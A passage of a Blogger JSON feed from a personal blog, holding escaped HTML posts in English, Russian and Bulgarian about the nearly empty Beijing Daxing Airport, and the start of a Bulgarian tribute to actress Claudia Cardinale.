\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp 